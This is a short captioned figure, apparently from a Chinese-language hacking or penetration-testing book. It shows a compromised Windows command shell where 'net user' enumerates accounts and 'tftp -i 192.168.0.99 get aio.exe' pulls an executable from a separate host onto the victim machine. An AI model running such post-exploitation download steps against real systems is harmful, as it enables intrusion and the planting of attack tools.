 net user
\\XK 的用户帐户
Administrator Guest sagi
TsInternetUser
命令成功完成
C:\>tftp -i 192.168.0.99 get aio.exe
tftp -i 192.168.0.99 get aio.exe
Transfer successful: 42168 bytes in 1 second, 42168 bytes/s
C:\>dir aio.exe
dir aio.exe
驱动器 C 中的卷没有标签
卷的序列号是 808D-54DF
C:\ 的目录
2007-08-01 15:31 42,168 aio.exe
1 个文件 42,168 字节
0 个目录 9,331,441,664 可用字节
C:\>
图 5.36